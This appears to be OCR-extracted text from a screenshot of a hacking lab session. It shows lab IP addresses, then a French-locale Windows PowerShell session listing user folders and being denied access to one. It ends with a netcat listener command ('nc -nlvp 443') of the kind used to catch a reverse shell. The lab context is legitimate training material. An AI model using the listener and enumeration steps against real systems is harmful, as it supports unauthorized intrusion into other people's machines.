 192.168.111.34
10.10.14.46
Analysis - 10.129.230.179
PS C:\Users> dir
R?pertoire?: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/01/2024 10:33 Administrateur
d----- 05/01/2024 21:29 jdoe
d-r--- 07/05/2023 21:44 Public
d----- 26/05/2023 11:02 soc_analyst
d----- 26/05/2023 14:20 webservice
d----- 23/05/2023 10:10 wsmith
PS C:\Users> cd jdoe
PS C:\Users\jdoe> dir
PS C:\Users\jdoe> dir : L'acc?s au chemin d'acc?s 'C:\Users\jdoe' est refus?.
Au caract?re Ligne:1 : 1
+ dir
+ ~~~
+ CategoryInfo : PermissionDenied: (C:\Users\jdoe:String) [Get-ChildItem], UnauthorizedAccessException
+ FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
PS C:\Users\jdoe> cd ..
PS C:\Users> cd soc_analyst
PS C:\Users\soc_analyst> d
VPN rlwrap -cAr nc -nlvp 443